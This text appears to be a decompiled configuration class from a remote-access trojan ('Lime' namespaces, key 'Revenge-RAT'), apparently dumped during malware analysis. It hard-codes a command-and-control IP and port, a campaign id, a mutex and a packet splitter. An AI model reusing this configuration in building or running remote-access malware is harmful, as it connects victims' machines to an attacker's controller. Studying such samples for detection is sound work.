 Client (x86)
Metadata
References
Lime
Lime.Connection
Lime.Helper
Lime.NativeMethods
Lime.Packets
Lime.Settings
Config
// MVID: B7B9751B-0E50-4E11-A73D-EB218010FF7C
// Assembly location: C:\Users\Bubble\Desktop\f6b2c58f9846ac
using System.Diagnostics;
using System.Threading;
#nullable disable
namespace Lime.Settings
{
public static class Config
{
public static string host = "45.147.230.231";
public static string port = "2222";
public static string id = "TVJfYWhtZWQ=";
public static string currentMutex = "c416f58db13c4";
public static string key = "Revenge-RAT";
public static Mutex programMutex;
public static string splitter = "!@#%^NYAN#!@$";
public static Stopwatch stopwatch = new Stopwatch();
}
}